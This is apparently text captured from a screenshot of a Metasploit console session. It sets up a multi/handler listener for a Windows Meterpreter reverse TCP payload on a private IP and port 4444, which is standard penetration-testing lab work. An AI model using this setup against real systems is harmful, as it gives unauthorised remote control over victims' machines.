 root@Hacker1: ~
File Edit Tabs Help
MMMMM MMMMM
MMMMMMMN NMMMMMMM
MMMMMMMMMNmmmNMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMM
MMMMM MMMMMMM MMMMM
MMMMM MMMMMMM MMMMM
MMMNM MMMMMMM MMMMM
WMMMM MMMMMMM MMMM#
?MMNM MMMMM
`?MMM MMMM`
?MM MM?
https://metasploit.com
=[ metasploit v4.16.30-dev ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcdp
[-] The value specified for payload is not valid.
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 172.26.22.185
lhost => 172.26.22.185
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 172.26.22.185:4444
msf exploit(multi/handler) >
root@Hacker1: ~ [Armitage] 16:13